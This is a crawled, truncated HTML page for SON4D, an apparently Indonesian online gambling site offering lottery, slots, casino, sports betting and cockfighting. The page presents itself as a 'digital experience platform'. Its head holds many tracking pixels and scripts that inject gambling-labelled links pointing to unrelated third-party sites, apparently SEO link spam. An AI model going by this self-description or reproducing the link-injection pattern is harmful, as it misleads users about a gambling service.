

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonofdigitalplatform.net/
body_size: 26315
content:

<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <title>SON4D • Digital Experience Platform Terbaru untuk Pengguna Modern Terpercaya</title>
        <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://sonofborneocomeback.com/#org",
      "name": "SON4D",
      "alternateName": ["SON4D", "Son4D", "son4d"],
      "url": "https://sonofborneocomeback.com/",
      "logo": {
        "@type": "ImageObject",
        "url": "https://son4d-image.b-cdn.net/img/son4d-logo.webp",
        "width": 320,
        "height": 70
      },
      "description": "SON4D adalah platform digital terbaru dengan pengalaman yang lebih cepat, ringan, dan aman. Temukan informasi lengkap, fitur unggulan, serta update resmi langsung dari sumber tepercaya.",
      "inLanguage": "id-ID",
      "areaServed": {
        "@type": "Country",
        "name": "Indonesia"
      },
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "Jl. Raya Bogor",
        "addressLocality": "Bogor",
        "addressRegion": "Jawa Barat",
        "postalCode": "16111",
        "addressCountry": "ID"
      }
    },
    {
      "@type": "WebSite",
      "@id": "https://sonofborneocomeback.com/#website",
      "url": "https://sonofborneocomeback.com/",
      "name": "SON4D",
      "publisher": {
        "@id": "https://sonofborneocomeback.com/#org"
      },
      "inLanguage": "id-ID",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://sonofborneocomeback.com/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "WebPage",
      "@id": "https://sonofborneocomeback.com/#webpage",
      "url": "https://sonofborneocomeback.com/",
      "name": "SON4D",
      "isPartOf": {
        "@id": "https://sonofborneocomeback.com/#website"
      },
      "about": {
        "@id": "https://sonofborneocomeback.com/#org"
      },
      "inLanguage": "id-ID",
      "primaryImageOfPage": {
        "@type": "ImageObject",
        "url": "https://son4d-image.b-cdn.net/img/son4d-logo.webp",
        "width": 320,
        "height": 70
      }
    }
  ]
}
</script>
        
        <!-- meta -->
        <meta name="robots" content="index, follow" />	
        <meta name="googlebot" content="all" />
        <meta name="bingbot" content="all" />
        <meta name="yandexbot" content="all" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="mobile-web-app-capable" content="yes" />
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
        <meta name="page google.com" content="https://www.google.com/search?q=son4d">
        <meta name="page google.co.id" content="https://www.google.co.id/search?q=son4d">
        <link rel="canonical" href="https://sonofborneocomeback.com/" />
        <link rel="alternate" href="https://sonofborneocomeback.com/" hreflang="id-ID" />
	<link rel="amphtml" href="https://ms-utama-amp-son4d.b-cdn.net/">
        <link rel="icon" href="https://son4d-image.b-cdn.net/img/icon.png">
        <link rel="preload" as="image" href="https://son4d-image.b-cdn.net/img/son4d.webp" />

        <!-- GSC -->
       <meta name="google-site-verification" content="mkU0l74oEKEAXx0f6M-qVTgKSIqW0hKEpHdaVbwycEM" />
       <meta name="google-site-verification" content="2yEeIDFjlE6c5E6Vl60AxAkkY-7i6xy7DnSrkjYkuo4" />
       <meta name="google-site-verification" content="v9mSnK80v4JzjmraNsyPIy2TBzZnKMjXx27zrpbmmKA" />
       <meta name="google-site-verification" content="dJgpLuhvDvoklGeYodSq0aMXb8BDrHQF5ORBnncg6Yo" />
       <meta name="google-site-verification" content="E4d5d5K4Z82c4IAoeS6pwGrVtr9Khw4a_-bCOuJI2l0" />
       <meta name="google-site-verification" content="F0MeAVTxyxtq3hHFdNyfbmAbMuoMjPgks6Z8qiCPqKc" />
       <meta name="google-site-verification" content="vWrhS-mCIBTyqf1m4_wDwdEQ6FemxCHWgtRNcBwqmnA" />
       <meta name="google-site-verification" content="F0MeAVTxyxtq3hHFdNyfbmAbMuoMjPgks6Z8qiCPqKc" />
       <meta name="google-site-verification" content="COtkU1qLdWKxBcFV2Ggk5U-UG-jY071OBeVKqKBfJBM" />
       
        <!-- Website -->
        <title>SON4D • Digital Experience Platform Terbaru untuk Pengguna Modern Terpercaya</title>
        <meta name="description" content="SON4D adalah platform digital terbaru dengan pengalaman yang lebih cepat, ringan, dan aman. Temukan informasi lengkap, fitur unggulan, serta update resmi langsung dari sumber tepercaya." />
        <meta name="keywords" content="son4d" />
        <meta name="categories" content="website" />
        <meta name="language" content="id-ID" />
        <meta name="rating" content="general" />
        <meta name="copyright" content="Son4d" />
        <meta name="author" content="Son4d" />
        <meta name="publisher" content="Son4d" />
        <meta name="distribution" content="global" />
        <meta name="geo.placename" content="Indonesia" />
        <meta name="geo.country" content="ID" />
        <meta name="geo.region" content="ID" />
        <meta name="tgn.nation" content="Indonesia" />
        <meta itemprop="areaServed" content="Indonesia"/>
        <meta itemprop="thumbnailUrl" content="https://son4d-image.b-cdn.net/img/son4d.webp" />

        <!-- Facebook -->
        <meta property="og:title" content="SON4D • Digital Experience Platform Terbaru untuk Pengguna Modern Terpercaya" />
        <meta property="og:description" content="SON4D adalah platform digital terbaru dengan pengalaman yang lebih cepat, ringan, dan aman. Temukan informasi lengkap, fitur unggulan, serta update resmi langsung dari sumber tepercaya." />
        <meta property="og:url" content="https://sonofborneocomeback.com/" />
        <meta property="og:image" content="https://son4d-image.b-cdn.net/img/son4d.webp" />
        <meta property="og:image:type" content="image/webp">
        <meta property="og:site_name" content="https://sonofborneocomeback.com/" />
        <meta property="article:published_time" content="2025-11-25T14:00:00+07:00" />
       <meta property="article:modified_time" content="2025-11-25T14:00:00+07:00" />
        <meta property="og:locale" content="id_ID" />
        <meta property="og:type" content="website" />

        <!-- Twitter -->
        <meta name="twitter:card" content="Son4d" />
        <meta name="twitter:title" content="SON4D • Digital Experience Platform Terbaru untuk Pengguna Modern Terpercaya" />
        <meta name="twitter:description" content="SON4D adalah platform digital terbaru dengan pengalaman yang lebih cepat, ringan, dan aman. Temukan informasi lengkap, fitur unggulan, serta update resmi langsung dari sumber tepercaya." />
        <meta name="twitter:url" content="https://sonofborneocomeback.com/" />
        <meta name="twitter:image" content="https://son4d-image.b-cdn.net/img/son4d.webp" />
        <meta name="twitter:site" content="Son4d" />
        <meta name="twitter:creator" content="@son4dlink" />
        <meta name="twitter:label1" content="Estimasi waktu membaca" />
        <meta name="twitter:data1" content="7 menit" />

    
<!-- start tombol son4s -->
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function(event) { 
        var data_html = '<a href="https://www.gillforcongress.org/blog/" target="_blank"><div class="transaksi-item" bis_skin_checked="1"><div class="transaksi-header" bis_skin_checked="1">SON4D</div><div class="transaksi-status status-green" bis_skin_checked="1"></div></div></a>';
        document.getElementsByClassName('transaksi-list-bank')[0].insertAdjacentHTML('beforeend', data_html);
    });
</script>
<!-- end tombol son4s -->

<!-- start tombol son4s -->
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function(event) { 
        var data_html = '<a href="https://www.delidded.com/lga-771-to-775-adapter/" target="_blank"><div class="transaksi-item" bis_skin_checked="1"><div class="transaksi-header" bis_skin_checked="1">SON 4D</div><div class="transaksi-status status-green" bis_skin_checked="1"></div></div></a>';
        document.getElementsByClassName('transaksi-list-bank')[0].insertAdjacentHTML('beforeend', data_html);
    });
</script>
<!-- end tombol son4s -->


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '649508804246939');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=649508804246939&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Event Scroll (UserScrolled) -->
<script>
let hasScrolled = false;
window.addEventListener('scroll', function () {
  if (!hasScrolled) {
    hasScrolled = true;
    if (typeof fbq === 'function') {
      fbq('trackCustom', 'UserScrolled');
      console.log('UserScrolled terkirim');
    }
  }
});
</script>

<!-- Event Stay 10 Detik (UserStayed) -->
<script>
setTimeout(function () {
  if (typeof fbq === 'function') {
    fbq('trackCustom', 'UserStayed');
    console.log('UserStayed (10 detik) terkirim');
  }
}, 10000); // 10.000 ms = 10 detik
</script>

<!-- Event Klik Tombol (ClickCTA) -->
<script>
document.addEventListener("DOMContentLoaded", function () {
  const tombol = document.querySelector(".contactSubmitButton, .btn-daftar, #btnDaftar");
  if (tombol) {
    tombol.addEventListener("click", function () {
      if (typeof fbq === 'function') {
        fbq('trackCustom', 'ClickCTA');
        console.log('ClickCTA terkirim');
      }
    });
  }
});
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3775053456131220');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3775053456131220&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '787286707342835');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=787286707342835&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1134626294811795');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1134626294811795&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '867807249086847');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=867807249086847&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script type="text/javascript" src="https://kitasolusimarketingmu.github.io/sewaankamu/add-gamenew-son4dnew.js"></script>

<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4S3JLRC77U3NS5MDKUG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4SHHJJC77U3O2FSI7RG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2354427901673617');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2354427901673617&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1272685581311929');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1272685581311929&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->                <meta name="viewport" content="width=1200, initial-scale=1">
        
        <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-KK94CHFLLe+nY2dmCWGMq91rCGa5gtU4mk92HdvYe+M/SXH301p5ILy+dN9+nJOZ" crossorigin="anonymous">
        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.3/font/bootstrap-icons.css">
        <link rel="stylesheet" href="/style.scss" >

        <!--<link rel="stylesheet" href="/css/old/template/BC.css">-->
        <link rel="stylesheet" href="/css/old/template/BC.css">
        <link rel="stylesheet" href="/css/old/variable.css">
        
                <link rel="stylesheet" href="/css/old/dark.css">
                
        <link rel="stylesheet" href="/css/old/new2-style.css?1767344415">
        <link rel="stylesheet" href="https://img.viva88athenae.com//icomoon/style.css">
        <link rel="icon" type="image/png" href="/favicon.png">


        <script src="/js/old/jquery-3.6.4.min.js"></script>
        
        <style>
            
            .login-input-field {
                font-size: 1rem;
            }
            
            .btn-aduan {
                background: linear-gradient(60deg, #b08432, #cfbe87, #b08432);
                -webkit-background-clip: text;
                -webkit-text-fill-color: transparent;
                background-size: 300% 300%;
                animation: gradient 2s ease infinite;
            }
            
            .transaksi-title {
                place-items: start;
            }
            
            .btn-tele {
                font-size: 1.2rem;
                text-shadow: 1px 1px #000000;
                height: 36px!important;
                border-radius: 8px;
                background: #28323C;
                color: white;
            }

            
            @media only screen and (max-width: 1000px) {
                
            .transaksi-title {
                place-items: center;
            }
                
                .login-input-field {
                    font-size: 1.2rem;
                }      
            }
            
            
            
        </style>

    </head>
    
    

    <body id="desktop">
        
        
<div id="hover" class="hover desktop-only">

    <div id="hover-togel" class="hover-menu">
        <a href="/register" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//icon-togel1.png" alt="PAY4D"></figure>
            <figcaption>TOGEL</figcaption>
        </a>          
    </div>

    <div id="hover-slot" class="hover-menu">
        <a href="/slot/pp" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-prag.png" alt="PRAGMATIC PLAY"></figure>
            <figcaption>PRAGMATIC PLAY</figcaption>
        </a>

        <a href="/slot/pg" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-pg.png" alt="PG SOFT"></figure>
            <figcaption>PG SOFT</figcaption>
        </a>

        <a href="/slot/jl" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-jl.png" alt="JILI"></figure>
            <figcaption>JILI</figcaption>
        </a> 

        <a href="/slot/hb" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-hab.png" alt="HABANERO"></figure>
            <figcaption>HABANERO</figcaption>
        </a>
        
        <a href="/slot/sg" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-spad.png" alt="SPADEGAMING"></figure>
            <figcaption>SPADEGAMING</figcaption>
        </a>

        <a href="/slot/nlc" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-nlc.png" alt="NOLIMIT CITY"></figure>
            <figcaption>NOLIMIT CITY</figcaption>
        </a>

        <a href="/slot/fs" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-fs.png" alt="FASTSPIN"></figure>
            <figcaption>FASTSPIN</figcaption>
        </a>

        <a href="/slot/jg" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-jok.png" alt="JOKER"></figure>
            <figcaption>JOKER</figcaption>
        </a> 

        <a href="/slot/mg" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-mg.png" alt="MICROGAMING"></figure>
            <figcaption>MICROGAMING</figcaption>
        </a>

        <a href="/slot/fgs" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-fgs.png" alt="5G GAMES"></figure>
            <figcaption>5G GAMES</figcaption>
        </a>

        <a href="/slot/hks" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-hks.png" alt="HACKSHAW GAMING"></figure>
            <figcaption>HACKSAW GAMING</figcaption>
        </a>

        <a href="/slot/nxt" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-nxt.png" alt="NEXTSPIN"></figure>
            <figcaption>NEXTSPIN</figcaption>
        </a>

        <a href="/slot/ps" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-ps.png" alt="PLAYSTAR"></figure>
            <figcaption>PLAYSTAR</figcaption>
        </a>

        <a href="/slot/pt" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-pt.png" alt="PLAYTECH"></figure>
            <figcaption>PLAYTECH</figcaption>
        </a>

        <a href="/slot/av" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-av.png" alt="ADVANT PLAY"></figure>
            <figcaption>ADVANT PLAY</figcaption>
        </a>

        <a href="/slot/cq9" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-cq9.png" alt="CQ9"></figure>
            <figcaption>CQ9</figcaption>
        </a>    

        <a href="/slot/wow" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-wow.png" alt="WOW GAMING"></figure>
            <figcaption>WOW GAMING</figcaption>
        </a> 

        <a href="/slot/l22" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-l22.png" alt="LIVE22"></figure>
            <figcaption>LIVE22</figcaption>
        </a> 

        <a href="/slot/ss" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-sbo.png" alt="SBO SLOT"></figure>
            <figcaption>SBO SLOT</figcaption>
        </a>
        
        <!-- <a href="/slot/nte" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-nte.png" alt="NETENT"></figure>
            <figcaption>NETENT</figcaption>
        </a> --> 
      
        <!-- <a href="/slot/ttg" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//slot-ttg.png" alt="TOPTREND GAMING"></figure>
            <figcaption>TOPTREND GAMING</figcaption>
        </a> -->
    </div>

    <div id="hover-live" class="hover-menu" >
        <a href="/casino/pplc" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//live-pp.png" alt="PRAGMATIC PLAY"></figure>
            <figcaption>PRAGMATIC PLAY</figcaption>
        </a>

        <a href="/casino/evo" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//live-evo.png" alt="EVOLUTION"></figure>
            <figcaption>EVOLUTION</figcaption>
        </a>

        <a href="/casino/mglc" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//live-mg.png" alt="MICROGAMING"></figure>
            <figcaption>MICROGAMING</figcaption>
        </a>

        <a href="/casino/ion" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//live-ion.png" alt="ION CASINO"></figure>
            <figcaption>ION CASINO</figcaption>
        </a>

        <a href="/casino/sx" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//live-sg.png" alt="SEXY GAMING"></figure>
            <figcaption>SEXY GAMING</figcaption>
        </a>

        <a href="/casino/sa" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//live-sagaming.png" alt="SA GAMING"></figure>
            <figcaption>SA GAMING</figcaption>
        </a>   

        <a href="/casino/ab" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//live-all.png" alt="ALLBET"></figure>
            <figcaption>ALLBET</figcaption>
        </a> 

        <a href="/casino/ptlc" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//live-pt.png" alt="PLAYTECH LIVE"></figure>
            <figcaption>PLAYTECH LIVE</figcaption>
        </a>

        <a href="/casino/gmnl" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//live-gmnl.png" alt="GEMINI LIVE"></figure>
            <figcaption>GEMINI LIVE</figcaption>
        </a>

        <a href="/casino/og" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//live-opus.png" alt="OPUS PLUS"></figure>
            <figcaption>OPUS PLUS</figcaption>
        </a>

        <a href="/casino/sbol" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//live-sbo.png" alt="SBOBET CASINO"></figure>
            <figcaption>SBOBET CASINO</figcaption>
        </a>    
    </div>

    <div id="hover-sport" class="hover-menu">
        <a href="/register" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//sport-saba.png" alt="SABA"></figure>
            <figcaption>SABA</figcaption>
        </a>

        <a href="/register" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//sport-sbo.png" alt="SBOBET"></figure>
            <figcaption>SBOBET</figcaption>
        </a>
        
        <a href="/register" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//sport-cmd.png" alt="CMD368"></figure>
            <figcaption>CMD368</figcaption>
        </a>  

        <!-- <a href="/register" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//sport-pin.png" alt="PINNACLE"></figure>
            <figcaption>PINNACLE</figcaption>
        </a>   -->
	
	    <a href="/register" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//sport-tf.png" alt="TFGAMING"></figure>
            <figcaption>TFGAMING</figcaption>
        </a>        
    </div>

    <div id="hover-fishing" class="hover-menu">
        <a href="/arcade/jl" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//fish-jl.png" alt="JILI"></figure>
            <figcaption>JILI</figcaption>
        </a>
    
        <a href="/arcade/sg" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//fish-sg.png" alt="SPADE GAMING"></figure>
            <figcaption>SPADE GAMING</figcaption>
        </a>

        <a href="/arcade/fs" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//fish-fs.png" alt="FASTSPIN"></figure>
            <figcaption>FASTSPIN</figcaption>
        </a> 

        <!-- <a href="/arcade/ps" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//fish-ps.png" alt="PLAYSTAR"></figure>
            <figcaption>PLAYSTAR</figcaption>
        </a>

	    <a href="/arcade/l22" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//fish-l22.png" alt="LIVE22"></figure>
            <figcaption>LIVE22</figcaption>
        </a>  -->

    </div>

    <div id="hover-sabung" class="hover-menu">
        <a href="/sabung/ws" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//sabung-ws.png" alt="WS168"></figure>
            <figcaption>WS168</figcaption>
        </a>

        <a href="/sabung/sv" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//sabung-sv.png" alt="SV388"></figure>
            <figcaption>SV388</figcaption>
        </a> 
    </div>
    
    <div id="hover-interactive" class="hover-menu">
        <!-- <a href="/interactive/pp" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//interactive-pp.png" alt="PRAGMATIC PLAY"></figure>
            <figcaption>PRAGMATIC PLAY</figcaption>
        </a>  -->
        
        <a href="/interactive/gmn" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//interactive-gmn.png" alt="GEMINI"></figure>
            <figcaption>GEMINI</figcaption>
        </a> 

        <a href="/interactive/jl" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//interactive-jl.png" alt="JILI"></figure>
            <figcaption>JILI</figcaption>
        </a> 

        <a href="/interactive/jg" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//interactive-jok.png" alt="JOKER"></figure>
            <figcaption>JOKER</figcaption>
        </a> 

        <a href="/interactive/mg" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//interactive-mg.png" alt="MICROGAMING"></figure>
            <figcaption>MICRO GAMING</figcaption>
        </a>

        <a href="/interactive/hks" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//interactive-hks.png" alt="HACKSHAW GAMING"></figure>
            <figcaption>HACKSAW GAMING</figcaption>
        </a>

        <a href="/interactive/pt" class="hover-item">
            <figure><img src="https://img.viva88athenae.com//interactive-pt.png" alt="PLAYTECH"></figure>
            <figcaption>PLAYTECH</figcaption>
        </a> 
        
